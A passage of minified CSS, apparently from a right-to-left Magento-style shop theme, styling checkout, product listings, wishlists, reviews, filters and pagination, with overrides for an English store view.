span{position:absolute;right:-15px;top:0;background:#06d084;margin:0;padding:0;min-width:auto;width:27px;height:27px;border-radius:50%;line-height:27px;display:none;font-size:15px;color:#fff;text-align:center;font-weight:600}.opc-block-summary .items-in-cart>.title strong span:last-child,.opc-block-summary .items-in-cart.active>.title:after{display:none}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;border:1px solid #ececec;padding:20px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0}.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:0;padding-right:0;width:calc(100% - 100px)}.opc-block-summary .product-item .subtotal{float:right;width:20%}.opc-block-summary .product-item .product-item-name-block{text-align:right;float:right;width:80%;padding-right:0}.opc-block-summary .product-item .price{font-size:17px;font-weight:650}.opc-block-summary .minicart-items-wrapper{max-height:295px;overflow:hidden;overflow-y:scroll}.checkout-index-index .opc-block-summary .minicart-items .product-image-container{margin-left:0}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:0}.checkout-payment-method .payment-option-title .action-toggle{color:#0072bc;font-size:18px;font-weight:600}.checkout-payment-method .payment-option-title .action-toggle:after,.checkout-payment-method .payment-option-title .action-toggle:hover:after,.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#0072bc}.minicart-items .product-item-details .details-qty{font-size:16px}.minicart-items .product-item-name{margin:0 0 5px;font-weight:650;font-size:16px;text-decoration:none;width:75%}.amxnotif-block label{color:#323f48;font-weight:400}.amxnotif-block .input-fields input[type=email]{height:45px;border-top-right-radius:50px;border-bottom-right-radius:50px}.amxnotif-block .amxnotif_guest_action.actions-toolbar .primary button.action{border-radius:0;padding:0 30px;height:45px;border-top-left-radius:50px;border-bottom-left-radius:50px;width:100%}.category .subscribe-popup .notification-container{display:inline-block;width:100%;text-align:center}.close-subscribe-popup{right:auto;top:0;font-size:30px;left:10px}.amxnotif-block .amxnotif_guest_action{vertical-align:top;display:inline-block;max-width:32%;min-width:120px;margin-right:-3px;float:none}.amxnotif-block .amxnotif_guest_action .primary{width:100%}.category .subscribe-popup{width:480px;border-radius:7px}.column.main .opc-block-summary .product-item{padding-right:0}.catalog-top .content{text-align:center}.catalog-top .content .category-description{max-width:1220px;margin:0 auto;line-height:21px}.catalog-top .content h1{margin-bottom:15px}.catalog-top .content .subcuts{margin-top:35px}.catalog-top .content .subcuts ul{list-style:none;margin:0;padding:0}.catalog-top .content .subcuts ul li{display:inline-block;margin:0 20px}.catalog-top .content .subcuts ul li img{width:80px}.catalog-top .content .subcuts ul li span{display:block;margin-top:5px;color:#4e92e8;font-size:16px}.main-banner img{width:100%}.product-section.home{padding-top:20px;padding-bottom:45px}.product-section.home .tabs{list-style:none;padding:0;margin:0;border-bottom:1px solid #ececec;text-align:right}.product-section.home .tabs li.tab{display:inline-block;font-size:30px;margin-bottom:5px;margin-left:25px;cursor:pointer}.product-section.home .tabs li.tab.active{font-weight:700;position:relative}.product-section.home .tabs li.tab.active:after{content:"";background:#f0473a;width:100%;height:3px;display:block;position:absolute;bottom:-6px}.product-section.home .content{margin-top:0}.product-section.home .content .block-products .block{margin-bottom:0}.product-section.home .content .block-products .block .block-title{text-align:center}.product-section.home .content .block-products .block .block-title strong{font-size:32px;font-weight:400;position:relative}.product-section.home .content .block-products .block .block-title strong:after{content:"";background:#231b1a;display:block;width:63%;height:1px;position:absolute;left:0;right:0;margin:0 auto;bottom:-10px}.home-form{background:#f2f3f5}.home-form .product-section.home{padding-top:25px}.home-form .product-section.home .content .block-products .block{margin-bottom:35px}.home-form .search-bg{background:url(../images/search-bg.jpg) 0 0 no-repeat;height:175px;width:1212px;padding-right:310px}.home-form .fieldset>.legend{margin:0;border:none;font-size:24px;color:#fff;padding-top:20px;padding-bottom:15px}.home-form .fieldset>.field{margin:0;float:right;width:25%;padding-left:15px}.home-form .fieldset>.field select{height:40px;border-radius:50px;background-position:left;padding-right:15px}.home-form .fieldset{padding-top:7%;margin-bottom:0}.home-form .actions-toolbar{float:right;width:25%;padding-left:20px}.home-form .actions-toolbar .primary{width:100%}.home-form .actions-toolbar .primary .action{width:100%}.catalog-product-view .product-section.home{background:0 0;padding:0}.catalog-product-view .product-section.home .content-top .content-extra{width:1215px;margin:0 auto;display:inline-block;position:absolute;bottom:0;left:0;right:0}.catalog-product-view .no-banner .product-section.home .content-top .content-extra.no-img{position:static;border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:0}.catalog-product-view .no-banner .product-section.home .content-top .content-extra.no-img h3{color:#323f48}.catalog-product-view .no-banner .product-section.home .content-top .content-extra.no-img a{color:#323f48}.catalog-product-view .product-section.home .content-top .content-extra .desc{display:inline-block;width:100%}.catalog-product-view .product-section.home .content-top .content-extra .desc .desc-right{font-size:18px;float:right;width:calc(100% - 180px);padding-left:45px;padding:20px 30px 0}.catalog-product-view .product-section.home .content-top .content-extra .desc .brand-logo{float:left;width:180px;text-align:center;padding-top:30px;padding-left:30px}.catalog-product-view .product-section.home .content-top .content-extra h3{font-size:40px;font-weight:650;color:#fff;float:right}.catalog-product-view .product-section.home .content-top .content-extra a{float:left;color:#fff;font-size:20px;font-weight:600;text-decoration:underline;margin-top:10px}.block.related .product-section.home .content.block-content.extra-content a.view-more{position:absolute;left:5px;bottom:15px;color:#0072bc;text-decoration:underline;font-size:15px;font-weight:550}.product-extra .content-top{position:relative}.block.related .product-section.home .content.block-content.extra-content{width:1215px;margin:0 auto;display:inline-block;text-align:right;margin-top:15px;max-width:100%}.block.related .product-section.home .content.block-content.extra-content .text{font-size:18px;line-height:22px;max-width:80%}.block.related .product-section.home .content.block-content.extra-content.no-desc{margin:0}.product-section.home h2{margin-bottom:20px;margin:0;text-align:center}.product-section.home .owl-carousel{padding-right:0;padding-left:0}.product-section.home h2{margin-bottom:20px;margin:0;text-align:center}.cart-items .product-section.home h2{font-weight:600;color:#515252}.cart-items .product-section.home{margin:55px 0 0}.cart-items{margin:0 -15px}.account .toolbar.wishlist-toolbar .limiter{display:none}.wishlist-index-index .product-item-inner,.products-grid.wishlist .product-item-info:not(:hover):not(.active) .product-item-inner{background:#fff;border:none;box-shadow:none;border-top:none;left:0;margin:0;padding:0;position:static;right:0;z-index:2;display:block;width:auto;height:auto}.column.main .products-grid.wishlist .product-item{padding:0 10px;position:relative;width:25%;margin-bottom:25px}.column.main .products-grid.wishlist .product-items{width:100%;display:inline-block}.products-grid.wishlist .product-item-info,.products-grid.wishlist .product-item-info:hover,.products-grid.wishlist .product-item-info.active{width:100%;background:#fff;box-shadow:none;text-align:center;padding-bottom:15px;float:right}.products-grid.wishlist .product-item-info:hover{box-shadow:0px 4px 5px rgba(0,0,0,.1)}.products-grid.wishlist .product-item-name{margin-top:0;font-size:18px;font-weight:600;padding:0 10px;min-height:60px}.products-grid.wishlist .add-to-cart-block{padding:0 10px}.products-grid.wishlist .add-to-cart-block .qty-block input[type=number]{text-align:center;height:45px;padding:0;width:100%}.products-grid.wishlist .product-item .tocart{width:calc(100% - 45px);height:45px;padding:0;font-size:20px}.products-grid.wishlist .product-item-actions{position:absolute;top:0;right:25px}.checkout-cart-index .columns .column.main{padding-bottom:0}.product-section.home .all-link{color:#4e91e8;text-align:center;display:block;margin-top:5px}.product-section.home .all-link:hover{color:#06d082}.product-section.home .block.widget .product-item-info{background:#fff;text-align:center}.products-grid .image-container,.products-list .image-container{position:relative}.products-grid .image-container .sale-message,.products-list .image-container .sale-message{position:absolute;top:0;left:20px;z-index:100;background:#ed1c24;width:80px;height:80px;border-radius:50%;color:#fff;font-size:17px;font-weight:600;text-align:center}.products-grid .image-container .sale-message span,.products-list .image-container .sale-message span{position:absolute;top:50%;width:100%;left:0;right:0;transform:translateY(-50%)}.products-list .image-container .sale-message{padding-top:17px;line-height:17px;font-size:15px;width:70px;height:70px}.products-grid .image-container .sale-message b,.products-list .image-container .sale-message b{display:block;direction:ltr;font-size:25px;line-height:21px},.products-list .image-container .sale-message b{font-size:21px}.products-grid .image-container .sale-message b small,.products-list .image-container .sale-message b small{font-size:16px}.products-list .image-container .sale-message b small{font-size:14px}.products-grid .price-qty,.products-list .price-qty{font-size:17px}.products-grid .price-qty .price,.products-list .price-qty .price{color:#dd3326;display:block}.products-grid .price-qty .qty,.products-list .price-qty .qty{color:#323f48}.product-section.home .block.widget .product-item .product-image-container{padding:0 30px}.product-section.home .block.widget .owl-item.last .product-item-info{border:none}.product-item-name,.product.name a{font-weight:600;color:#323f48}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:none;border:none;margin:0;padding:5px}.product-section.home .product-item-details .product-item-name{font-size:19px;font-weight:650;padding:0 10px;margin-top:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-section.home .product-item-details .details{font-size:14px;color:#26ad02;margin-top:10px;min-height:30px;margin-bottom:15px}.product-item .price-box .price-label{display:none}.product-section.home .product-item-details .product-item-name span{display:inline-block;font-weight:400;color:#4e91e8}.product-item .price-box .price{font-weight:600;white-space:nowrap;font-size:25px}.product-item .price-box .old-price .price{font-size:18px;float:right;text-decoration:line-through;margin:5px}.product-item .price-box .special-price .price{color:#ea3535}.product-section.home .product-item .price-tier{margin:5px 0}.product-section.home .product-item .price-tier .tier-box{display:inline-block;margin-right:5px;font-size:15px}.product-section.home .product-item .price-box{margin:0;display:inline-block}.block.crosssell .owl-stage .owl-item .product-item .product-item-actions .action.primary{border-radius:50px;padding:0 15px;height:37px}.block.crosssell .owl-stage .owl-item .product-item .product-item-actions .actions-primary{display:inline-block;width:100%;margin-left:0}.block.crosssell .owl-stage .owl-item .product-item .product-item-actions{padding:0}.block.crosssell .owl-carousel .product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;width:auto;min-width:unset;padding:0}.block.crosssell .owl-carousel .product-item .product-item-actions .actions-primary+.actions-secondary a.towishlist{color:#323f48}.block.crosssell .owl-carousel .product-item .product-item-actions .actions-primary+.actions-secondary a.towishlist:hover{color:#ef463a}.product-section.home .product-item .price-center .price-box{text-align:center;width:100%;margin:0;padding:0}.product-section.home .products-grid .product-item-actions{margin:0;margin-top:10px;padding:0 20px}.product-section.home .add-to-cart-block .qty-block{width:55px;float:right}.product-section.home .add-to-cart-block .qty-block select{border-radius:7px;border-color:#a4a4a4;border-width:2px;padding:0;padding-right:8px;height:40px;width:100%;background-position:left -5px top -11px;text-align:center;font-size:16px}.product-section.home .add-to-cart-block .qty-block input[type=text]{text-align:center;height:55px;padding:0;width:100%}.owl-carousel .product-item .product-item-actions .actions-primary{width:100%}.catalog-product-view .column.main .owl-carousel .product-item .product-item-actions .actions-primary{width:100%}.product-section.home .add-to-cart-block{padding-bottom:10px}.product-section.home .add-to-cart-block .action.tocart{width:calc(100% - 70px);height:42px;padding:0;font-size:20px}.product-section.home .sku{font-size:16px}.product-section.home .min-pu{font-size:16px;padding-bottom:10px}.added-item{font-weight:600;font-size:18px}.amcart-message-box .text,.am-related-box .text{font-size:17px}.amcart-confirm-buttons .am-btn-left,.amcart-confirm-buttons .am-btn-right{margin-left:20px;margin-right:0;border-radius:0}.page-layout-1column .product-info-main{float:right;width:30%}.page-layout-1column .product-info-main .sale-message{position:absolute;bottom:-20px;left:0;z-index:100;background:#ed1c24;width:80px;height:80px;border-radius:50%;color:#fff;font-size:17px;font-weight:600;text-align:center}.page-layout-1column .product-info-main .sale-message span{position:absolute;top:50%;width:100%;left:0;right:0;transform:translateY(-50%)}.page-layout-1column .product-info-main .sale-message b{display:block;direction:ltr;font-size:25px;line-height:20px}.page-layout-1column .product-info-main .sale-message b small{font-size:80%;font-weight:400}.page-layout-1column .product-info-main .attribute p{font-weight:700;font-size:18px}.page-layout-1column .product-info-main .tabs{margin-top:40px;border-top:1px solid #e6e6e6;padding-top:10px}.page-layout-1column .product-info-main .tabs .headers{padding:0;margin:0;list-style:none}.page-layout-1column .product-info-main .tabs .headers li{margin:0;display:inline-block;font-size:18px;position:relative;margin-left:10px;cursor:pointer}.page-layout-1column .product-info-main .tabs .headers li:last-child{margin-left:0}.page-layout-1column .product-info-main .tabs .headers li.active{font-weight:700}.page-layout-1column .product-info-main .tabs .headers li.active:after{content:"";background:#f0463a;display:block;width:100%;height:3px;position:absolute;bottom:-3px;right:0;left:0;margin:0 auto}.page-layout-1column .product-info-left{float:right;width:30%}.page-layout-1column .product-info-left .under-add-to-cart{float:right;width:100%}.page-layout-1column .product-info-main .tabs .tabs-content{margin-top:0}.page-layout-1column .product-info-main .tabs .tabs-content .tab,.page-layout-1column .product-info-main .tabs .tabs-content .tab p{font-size:17px}.page-layout-1column .product-info-main .tabs .tabs-content .tab{border-bottom:1px solid #e6e6e6;margin-bottom:10px;padding-bottom:5px}.page-layout-1column .product-info-main .tabs .tabs-content .tab h3.title{font-size:20px;font-weight:650}.page-layout-1column .product-info-main .tabs .tabs-content .tab .text.shorten{max-height:100px;overflow:hidden}.page-layout-1column .product-info-main .tabs .tabs-content .tab.active .text.shorten{max-height:none}.page-layout-1column .product-info-main .tabs .tabs-content .tab .desc-show-more{color:#0072bc;text-decoration:underline;font-weight:550}.page-layout-1column .product-info-main .tabs .tabs-content .tab.active .desc-show-more{display:none}.amcart-confirm-buttons .am-btn-right{margin-left:0}.page-layout-1column .filter.block{border-top:none;margin-bottom:30px}.page-layout-1column .filter-options-item{padding-bottom:0;margin:0;vertical-align:top;min-width:270px;border-left:2px dotted #e2e2e2;padding:0 20px}.page-layout-1column .filter-options-title,.filter-options-title:hover{padding:0;text-transform:none}.page-layout-1column .filter-options-title:after{display:none}.page-layout-1column .filter-options-content{background:#fff;box-shadow:none;border:none;padding:5px 0;position:static;top:100%;visibility:visible;width:100%;z-index:2;display:block!important;height:200px;overflow:hidden;margin-top:5px}.filter.active .filter-options,.filter-options{width:100%}.filter-options-content .count{display:none}.filter-current .items{display:inline-block;padding:0 25px;width:100%}.am-filter-current .filter-label{vertical-align:middle;font-weight:550;color:#323f48}.product.info.detailed.review-block{background:#f2f3f5;margin-top:50px;position:relative;padding-top:30px;padding-bottom:40px;margin-bottom:0;display:none}.product.info.detailed.review-block .product.data.items{width:1215px;margin:0 auto;display:inline-block;text-align:right;margin-top:15px;max-width:100%}.catalog-product-view .column.main{padding-bottom:0;display:inline-block;text-align:center}.product.info.detailed.review-block .product.data.items>.item.content{padding:0;border:none;background:0 0}.product.info.detailed.review-block .product-reviews-summary{position:absolute;top:0;left:0;right:0;margin:0 auto;text-align:center}.product.info.detailed.review-block .product-reviews-summary .rating-summary .rating-result:before,.product.info.detailed.review-block .product-reviews-summary .rating-summary .rating-result>span:before{font-size:25px;height:25px;line-height:25px}.product.info.detailed.review-block .product-reviews-summary .reviews-actions{display:block;font-size:18px;font-weight:500;margin:0}.product.info.detailed.review-block .product-reviews-summary .rating-summary .rating-result{width:auto}.product.info.detailed.review-block .product-reviews-summary .rating-summary{position:reltaive}.product.info.detailed.review-block .product-reviews-summary .rating-summary .rating-result:after{content:"";display:block;position:absolute;background:#ececec;width:100%;height:1px}.product.info.detailed.review-block #product-review-container{float:right;width:70%;padding-left:70px;margin-top:35px}.product.info.detailed.review-block .review-add{float:left;width:30%;margin-top:40px;background:#fff;padding:20px;box-shadow:0px 2px 10px rgba(0,0,0,.1);padding-bottom:35px}.review-field-rating .control{margin-bottom:0}.product.info.detailed.review-block .review-add .review-field-nickname{margin-top:48px}.catalog-product-view .page-layout-1column .column.main{margin:0;padding:0}.product.info.detailed.review-block .review-add .review-form-title{font-weight:700;font-size:22px}.product.info.detailed.review-block .review-add input[type=text]{height:50px}.review-control-vote label:before{color:#f6c029}.am-filter-current .am-filter-value{color:#323f48;font-size:16px;font-weight:500}.filter-current .action.remove{left:0;position:relative;top:1px}.product.info.detailed.review-block #product-review-container .review-details{float:right;width:auto}.product.info.detailed.review-block #product-review-container .review-details .review-date{display:block}.product.info.detailed.review-block #product-review-container .review-content-left{float:right;width:80%;padding-right:30px}.product.info.detailed.review-block #product-review-container .review-content-left .review-ratings{max-width:100%;float:none;margin-bottom:10px}.product.info.detailed.review-block #product-review-container .review-item{padding:10px 0;margin-bottom:15px}.product.info.detailed.review-block #product-review-container .review-item .review-author{display:block;font-weight:700;font-size:18px;margin-bottom:7px}.product.info.detailed.review-block #product-review-container .review-item .review-title{font-size:18px;font-weight:700;margin-bottom:10px}.product.info.detailed.review-block #product-review-container .review-item .review-content{font-size:18px;margin:0}.review-form .action.submit.primary,.review-form .action.submit.primary:hover,.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{color:#fff;width:180px;height:45px;font-size:21px}.abs-remove-button-for-blocks:before{font-size:9px}.toolbar-amount{float:right;padding:0}.toolbar .pages{width:100%}.page-products .sorter{float:left;position:relative;top:0;background-color:#f1f1f1;border-radius:5px;height:38px}.page-products .sorter span{display:inline-block;font-weight:600}.toolbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;-ms-appearance:none;background:0 0;border:none;box-shadow:none;font-size:18px;font-weight:500;position:relative;padding-right:10px;padding-left:3px;padding-top:4px;color:#323f48}.page-products .sorter:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:#323f48;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:700;overflow:hidden;speak:none;text-align:center;position:absolute;top:8px;left:10px}.modes-mode:before{display:none}.modes-mode.mode-grid{margin-right:10px}.toolbar .modes-mode.mode-grid{background:#f1f1f1 url(../images/grid.png) 9px -30px no-repeat;border:none;box-shadow:none;padding:19px;display:block;border-radius:5px}.toolbar .modes-mode.mode-grid:hover,.toolbar .modes-mode.mode-grid.active{background-position:9px 9px}.toolbar .modes-mode.mode-list{background:#f1f1f1 url(../images/List.png) 7px 9px no-repeat;float:right;box-shadow:none;border:none;box-shadow:none;padding:19px;display:block;border-radius:5px}.toolbar a.modes-mode.mode-list{background-position:7px -30px}.toolbar .modes-mode.mode-list:hover{background-position:7px 9px}.toolbar strong.modes-mode{position:relative}.toolbar strong.modes-mode:after{content:"";background:#f0463a;display:block;width:160%;height:3px;position:absolute;bottom:-6px;right:-5px;left:0;margin:0 auto;display:none}.toolbar .modes{float:left;margin-right:15px;margin-left:0}.products.wrapper~.toolbar .breadcrumbs{display:none}.bottom-toolbar .limiter,.bottom-toolbar .sorter,.bottom-toolbar .toolbar-amount{display:none}.bottom-toolbar .pages{display:block;margin-bottom:0;margin-top:35px}.pages .item{font-size:18px;line-height:35px;letter-spacing:normal;margin:0 -1px;display:inline-block;width:38px;height:38px;border:1px solid #ededed}.pages .action.next:before,.pages .action.previous:before{display:none}.pages .action{box-shadow:none;border-radius:0;padding:0 8px;border:none}.pages .action.next,.pages .action.previous{margin-left:0;padding:0;background:0 0;margin:0}.pages .action.next>span:not(.label),.pages .action.previous>span:not(.label){height:auto;margin:0;position:static;background:0 0;width:auto;font-size:0;width:11px;height:13px;display:inline-block}.pages .item:first-child{border-top-right-radius:7px;border-bottom-right-radius:7px}.pages .item:last-child{border-top-left-radius:7px;border-bottom-left-radius:7px}.pages .item.pages-item-next a,.pages .item.pages-item-previous a{display:block}.pages .action.next>span:not(.label){background:url(../images/pager-next.png) center no-repeat}.pages .action.previous>span:not(.label){background:url(../images/pager-prev.png) center no-repeat}.pages .item.current{background:#f1f1f1}.pages strong.page{background:0 0;font-size:18px;line-height:35px;letter-spacing:normal;display:inline-block;font-weight:400;padding:0 5px;color:#323f48}.pages a.page,.pages a.page:visited{color:#323f48}.page-layout-1column .toolbar-products{padding:0 30px;margin-bottom:20px}.products{margin:5px 0}.column.main .product-items{margin:0}.column.main .product-items tr.headers .product-item{display:table-cell;width:auto;padding:19px 20px;font-size:18px;font-weight:600;outline:1px dotted #c5c5c5;vertical-align:middle;white-space:pre;background:#e5e8e9}.column.main .products-list .product-items .product-item.product{display:inline-block;width:100%;max-width:100%}.column.main .products-list .product-items .product-item.product:first-child{border-top:1px solid #ececec;padding-top:25px}.column.main .product-items .product-item.product:nth-child(odd) td{background:#fff}.column.main .product-items .product-item.product:nth-child(even) td{background:#f8f9f9}.products-list .product-item-details{padding:0;font-size:18px;max-width:100%;display:block;float:right;width:calc(100% - 200px)}.products-list .product-item-details .list-block{float:right;width:40%}.products-list .product-item-details .list-block .product-item-name a{font-size:24px;font-weight:600}.products-list .product-item-details .list-block:first-child{padding-left:15px;width:60%}.products-list .product-item-details .list-block .short-desc{font-style:normal;color:#525e67;margin-right:1px;font-size:17px!important;padding-right:2px;text-align:justify;padding-left:80px;margin-top:5px;margin-right:1px;margin-bottom:5px}.products-list .product-item-details .list-block .short-desc.shorten{max-height:45px;overflow:hidden}.products-list .product-item-details .list-block a.cat-show-more{display:block;color:#0072bc;text-decoration:underline;font-size:15px;font-weight:550}.products-list .product-item-details .list-block .under-btn{margin-top:0;border-top:none;padding-top:0;border-bottom:none}.products-list .product-item-details .list-block .under-btn ul{margin-top:0}.products-list .product-item-details .list-block .short-desc p{color:#525e67;font-size:17px!important;margin:0}.products-list .product-item-details .details{color:#26ad02;font-size:14px}.products-list .product-item-info{display:inline-block;width:100%}.products-list .product-item-photo{padding:0 5px;display:block;width:200px;float:right;position:relative}.rating-summary .rating-result>span:before{color:#f6c029}.products-list .product-item-details .price-item{margin-bottom:10px;font-size:20px;font-weight:650;background:url(../images/tier-price-cat.png) right 0 no-repeat;padding-top:3px;padding-right:30px}.products-list .product-item-details .add-to-cart-block{margin-top:20px}.products-list .product-item-details .add-to-cart-block .qty-block{width:20%;text-align:center;float:right}.products-list .product-item-details .add-to-cart-block .qty-block input{text-align:center;display:inline-block;height:40px;padding:0;width:49%;max-width:40px;border-radius:7px;border-color:#a4a4a4;border-width:2px}.products-list .product-item-details .add-to-cart-block .qty-block select{border-radius:7px;border-color:#a4a4a4;border-width:2px;padding:0;padding-right:8px;height:40px;width:100%;background-position:left -5px top -11px;text-align:center;font-size:16px}.products-list .product-item-details .add-to-cart-block .action.tocart{width:70%;height:40px;padding:0;font-size:20px!important;float:left;border-radius:20px}.products-list .product-item-details .add-to-cart-block .qty-block a{color:#322f2f;display:inline-block;width:20%;font-size:19px;vertical-align:middle}.products-list .product-item-details .product-item-actions .actions-primary{width:100%}.products-list .product-item-details .stock-info .in{color:#06d084}.products-list .product-item-details .stock-info .out{color:#f15252}.page-products .products-grid .product-item-info{text-align:center;width:100%;position:relative;padding:5px;display:inline-block}.page-products .products-grid .product-item:hover .product-item-info{box-shadow:0px 2px 9px rgba(0,0,0,.1)}.products-grid .product-item-info{padding:5px}.products-grid .owl-carousel .product-item .product-item-info{max-width:97%;margin:0 auto}.products-grid .owl-carousel .product-item:hover .product-item-info{box-shadow:0px 2px 9px rgba(0,0,0,.1)}.page-products .products-grid .product-item-info .product-item-name{min-height:67px;font-size:19px;font-weight:650;padding:0 10px;margin-top:15px;overflow:hidden;text-overflow:ellipsis}.page-products .products-grid .product-item-info .details{font-size:14px;color:#26ad02;margin-top:10px;min-height:30px;margin-bottom:10px}.page-products .products-grid .product-item-actions .actions-primary{width:100%;margin-top:15px;padding:0 15px}.page-products .products-grid .qty-block{width:55px;float:right}.page-products .products-grid .qty-block select{border-radius:7px;border-color:#a4a4a4;border-width:2px;padding:0;padding-right:8px;height:40px;width:100%;background-position:left -5px top -11px;text-align:center;font-size:16px}.page-products .add-to-cart-block .action.tocart{width:calc(100% - 70px);height:42px;padding:0;font-size:16px}.page-products .products-grid .product-item.clear-fivth:nth-child(4n) .product-item-info{border-color:transparent}.page-products .product-item .price-box{display:inline-block;margin-bottom:0}.page-products .products-list .product-item .price-box{margin:0;margin-bottom:10px}.column.main .product-items .product-item.static,.column.main .product-items li.headers.static{position:absolute}.category-view{position:relative}.category-view .category-cms{display:none}.catalog-category-view .category-view .breadcrumbs{position:absolute;width:100%;margin:0;top:10px}.catalog-category-view .category-view .breadcrumbs .items,.catalog-category-view .category-view .breadcrumbs a,.catalog-category-view .category-view .breadcrumbs a:visited,.catalog-category-view .category-view .breadcrumbs strong{color:#fff}.catalog-category-view .page-main,.catalog-product-view .page-main{padding:0;max-width:none}.catalog-category-view .page-main .columns{background:#fff;text-align:center}.catalog-category-view .page-main .columns .category-wrap{top:0;position:relative;background:#fff;display:inline-block;width:100%;max-width:1273px;margin:0 auto;text-align:right}.catalog-category-view .page-main .columns .category-wrap:after{position:absolute;content:'';display:none;box-shadow:0px -9px 10px rgba(0,0,0,.1);top:0;left:0;width:50%;height:30%;z-index:-1}.catalog-category-view .page-main .columns .category-wrap .cat-top h1{margin-bottom:10px}.category-cms,.category-image,.category-description{margin-bottom:0}.catalog-category-view .page-main .columns .category-wrap .cat-top .descritpion,.catalog-category-view .page-main .columns .category-wrap .cat-top .descritpion p{font-size:18px;line-height:24px}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion{max-width:calc(100% - 140px);float:right;padding-left:10px}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion .descritpion-block{max-height:73px;overflow:hidden}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .cat-show-more{font-weight:600;color:#f0463a;text-decoration:underline}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion.active .descritpion-block{max-height:none;overflow:visible}.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion.active .cat-show-more{display:none}.catalog-category-view .page-main .columns .category-wrap .cat-top .descritpion p{margin:0}.catalog-category-view .page-main .columns .category-wrap .cat-top{margin-bottom:25px;max-width:100%;float:right;width:100%}.page-layout-2columns-right .filter{background:#f2f3f5;width:20%;float:right;padding-right:0;padding-top:20px;position:relative;top:0;bottom:0;min-height:133vh}.product-options-bottom .price-box,.product-info-price .price-box{display:inline-block;width:auto}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price,.product-options-bottom .price-box .special-price,.product-info-price .price-box .special-price{display:block;width:auto;clear:both}.toolbar-products{margin-bottom:0;float:right;width:100%}.toolbar-products .breadcrumbs{float:right;padding:0}.toolbar-products .breadcrumbs strong{color:#321428;font-weight:650;font-size:16px}.toolbar-products .breadcrumbs a,.toolbar-products .breadcrumbs a:visited{font-size:16px;font-weight:550}#amasty-shopby-product-list .products.wrapper{float:right;width:100%}.page-layout-2columns-right .filter.active{visibility:visible}.page-layout-2columns-right .filter .filter-options-content{display:block!important;padding:10px 20px 0 0}.filter-current .filter-current-subtitle{font-size:16px;font-weight:700;border-bottom:1px solid #cdcdcd;padding:0 25px 10px;margin-bottom:10px}.filter-actions{display:none}.page-layout-2columns-right .filter .filter-options-title{padding:0;color:#323f48;font-size:16px;font-weight:650;padding-right:25px;border-bottom:1px solid #cdcdcd;padding-bottom:5px}.page-layout-2columns-right .filter .block-title{font-size:22px;font-weight:700;padding-right:25px;margin-bottom:10px}.filter-options-title:after{display:none}.filter-content .item{margin:0;margin-bottom:5px;padding-left:0}.filter-content .item:nth-child(n+11){display:none}.filter-options-content .items a{padding:0;margin-right:0}.filter-content .item input[type=radio],.filter-content .item input[type=checkbox]{display:none}.filter-options-content .items .item a:before{content:"";background:#fff;display:inline-block;width:14px;height:14px;border:1px solid #cdcdcd;position:relative;top:2px;margin-left:2px}.filter-options-content .items .item.active a:before{background:#fff url(../images/check-green.png) center no-repeat;background-size:8px}.filter-options-item{border-bottom:none}.filter-options-content a:hover{background-color:transparent}.filter-options-content .am-show-more{display:inline-block}.filter-options-content .am-show-more.-disabled,.filter-options-content .am-show-more:not(.-active){display:none}body.catalogsearch-advanced-result .column.main .message.notice{display:none}.am-filter-current .am-show-more:before,.filter-options-content .am-show-more:before{top:0;right:auto;left:-15px}.filter-options input[type=checkbox]+.amshopby-choice{display:none}.am-filter-current .am-show-more:after,.filter-options-content .am-show-more:after{right:auto;left:-9px;top:15px}.catalog-category-view .page-main .columns .category-wrap .container{padding:0}@media (max-width:1599px){.main-top-block .item{margin:0 5px}.header-theme-top .item.phone p,.main-top-block .item p,.page-header .switcher strong,.page-footer .switcher strong{font-size:13px}.main-nav-vertical span.title{font-size:17px}.header-right{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.search-block{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.cart-totals .grand strong{font-size:20px}}@media (max-width:1300px){.main-top-block .item.item-2{display:inline-block}.currency-block,.header-top .float-right.last{max-width:30%;-ms-flex:30%;flex:30%}.header-login a{font-size:15px}.footer-main .footer-item.footer6{display:block;text-align:center;margin-top:45px}.home-form .search-bg{background:url(../images/search-bg-mob.jpg) 0 0 repeat;max-width:100%;padding-right:20px}}@media (min-width:768px){.m-logout-link{display:none}.menu-title{display:none}.minicart-wrapper .block-minicart{width:350px;top:45px;left:0;right:auto}.cart.table-wrapper .cart thead tr th.col.item{width:60%;font-size:0}.cart.table-wrapper .cart thead tr th.col{width:30%}.cart.table-wrapper .cart thead tr th.col.remove{width:5%}.navigation .level0.parent>.level-top>.ui-menu-icon:after{content:'\e617'}}.customer-account-logoutsuccess .page-main{margin-top:30px}body.store-en{direction:ltr;text-align:left}.store-en .float-right{float:left!important}.store-en .page-header .switcher{float:left;margin-left:0;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.store-en .float-left{float:right!important}.store-en .block-search .action.search.amasty-xsearch-hide,.store-en .amasty-xsearch-hide{right:auto;left:0}.store-en .amsearch-close,.store-en .amasty-xsearch-loader,.store-en .search .amsearch-loupe{left:10px;right:auto}.store-en .block-search .amasty-xsearch-loader{right:60px;left:auto}.store-en .main-top-block .item{background-position:0 2px;padding-right:0;padding-left:25px}.store-en .block-search .actions{right:0;left:auto}.store-en .minicart-wrapper .block-minicart:before{left:30px;right:auto}.store-en .block-search input[type=text]{padding-left:30px;padding-right:0}.store-en .currency-block 